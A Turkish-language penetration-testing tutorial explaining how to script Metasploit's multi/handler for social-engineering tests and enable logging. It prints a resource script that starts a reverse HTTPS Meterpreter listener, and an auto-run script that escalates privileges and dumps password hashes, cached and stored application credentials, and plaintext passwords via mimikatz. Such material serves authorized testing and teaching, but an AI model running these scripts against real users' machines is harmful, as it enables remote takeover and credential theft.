Sosyal Mühendislik Sızma Testlerinde Betiklerin ve Loglamanın Kullanılması

Sosyal mühendislik saldırılarındaki temel sorunlardan birisi gönderilen zararlı uygulamanın kurban tarafından ne zaman çalıştırılacağının bilinmemesidir. Bu sebeple konsolun başında beklemek çok pratik değildir. Bu durum, MSF exploit/multi/handler modülünün betiklerle kullanılması sosyal mühendislik saldırılarında önemlidir. Betikler kullanmanın yanı sıra, sızma testlerine ait sonuçları raporlamak ve saldırı sonucunda elde edilen bilgileri listelemek amacıyla loglamanın etkinleştirilmesi de sosyal mühendislik sızma testlerinde önemli bir durumdur.

Bu yazıda sosyal mühendislik amacıyla oluşturulan zararlı yazılımın kurban bilgisayara gönderildiği varsayılarak, MSF multi/handler modülü yapılandırılacak ve saldırı sonuçları incelenecektir. Bu işlemler 3 adımda gerçekleştirilecektir.

i) MSF multi/handler modülünü başlatacak "MultiHandlerinBaslatilmasi.rc" adlı betik ve Meterpreter kabuğu elde edildikten sonra çalışacak olan komutları içeren "SosyalMuhendislik_MeterpreterKomutlari.rc" adlı betik hazırlanacaktır.

ii) MSF multi/handler modülü başlatılacak ve kurbanın çalıştırdığı zararlı uygulamanın meterpreter bağlantısı elde edilecektir.

iii) Kurban tarafından çalıştırılan zararlı uygulamanın sonuçları, MSF komut satırından ve loglardan incelenecektir.

i) Betiklerin Hazırlanması

Öncelikle bir dizinde (/root/Desktop/ gibi) MultiHandlerinBaslatilmasi.rc adlı bir betik oluşturulur ve içerisine aşağıdaki gibi komutlar girilerek, modülün çalışma parametreleri verilir.spool /root/Desktop/Log.log

set PROMPT %red%L %yel%H %blu%U %whi%T

set ConsoleLogging true

set LogLevel 5

set SessionLogging true

set TimestampOutput true

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_https

set LHOST 172.16.67.120

set LPORT 443

set VERBOSE true

set ExitOnSession false

set SessionCommunicationTimeout 3000

set SessionExpirationTimeout 1209600

set AutoRunScript multi_console_command -rc /root/Desktop/SosyalMuhendislik_MeterpreterKomutlari.rc

exploit -j

Yukarıdaki komutların işlevi özetle aşağıdaki gibidir:

- Masaüstüne Log.log adlı dosya oluşturulur ve çalışacak olan komutların çıktıları bu dosyaya yazdırılır.

- Konsolda saldırganın bilgisayarına ait bazı bilgilerin (IP / bilgisayar adı / hesap adı / tarih) girilmesi sağlanır.

- Loglamalar etkinleştirilir.

- MSF multi/handler modülü başlatılıt.

- "ExitOnSession" seçeneği ile bir kere oturum elde edildikten sonra modülün gelen talepleri alamya devam etmesi sağlanır.

- Oturum için zaman aşımları ayarlanır.

- En önemli maddelerden biri olarak da, "AutoRunScript" parametresi ile oturum elde edildikten sonra çalıştırılması istenen komutların yazılı olduğu betik belirtilir.

MSF multi/handler modülünün çağıracağı betik (SosyalMuhendislik_MeterpreterKomutlari.rc) içeriği aşağıdaki gibi ayarlanabilir:

sysinfoYukarıdaki komutların işlevi özetle aşağıdaki gibidir:



getsystem

ifconfig

netstat

ps

run hashdump

run post/windows/manage/smart_migrate

run checkvm

run post/windows/gather/cachedump

run post/windows/gather/dumplinks

run post/windows/gather/credentials/gpp

run post/windows/gather/checkvm

run post/windows/gather/credentials/tortoisesvn

run post/windows/gather/credentials/winscp

load mimikatz

wdigest

- Kurbana ait bilgisayarın işletim sistemi, IP adresi, ağ üzerindeki anlık trafiği, o anda çalışan prosesler gibi temel bilgiler elde edilir.

- Bilgisayardaki yerel hesaplara ait parola özetleri elde edilir.

- explorer.exe gibi daha stabil bir prosese sıçranır.

- Bilgisayarın sanal makine veya fiziksel makine olup olmadığı kontrol edilir.

- Uygulamalardan veya disk üzerinden bazı kritik bilgiler aranır.

- Bilgisayarın RAM'i üzerinden parolaların açık hali elde edilir.

Bu 2 betik dosyası masa üstüne kaydedilmiştir:

ii) Modülün Başlatılması ve Zararlı Uygulamanın Çalıştırılması

MSF modülünün başlatılması için msfconsole aracının "-r" parametresi kullanılabilir. Böylece "MultiHandlerinBaslatilmasi.rc" adlı betik dosyasındaki yapılandırma ayarlarına göre modül başlatılır.msfconsole -r /root/Desktop/MultiHandlerinBaslatilmasi.rc

Modül yapılandırıldıktan sonra gönderilen zararlı uygulamanın çalıştırılması beklenir.

Not: Zararlı uygulamanın oluşturulmasıyla ilgili ayrıntılı bilgi için bakınız.



Zararlı yazılım çalıştığında MSF konsolunda "AutoRunScript" parametresinde belirtilen betikteki (SosyalMuhendislik_MeterpreterKomutlari.rc) komutlar çalışmaya başlar:

iii) Logların İncelenmesi



En önemli log dosyası masaüstünde oluşan Log.log adlı dosyadır.Bu dosyada MSF modülünün başlamasından sonraki konsolda gerçekleşen her işlem kaydı bulunmaktadır:

Devamı:

Bunun yanında oturum logu etkinleştirildiği için, /root/.msf4/logs/sessions dizini altında tarihe ve bilgisayar adına göre oluşan bir dosya içerisinde de sadece oturum ile ilgili loglar bulunmaktadır: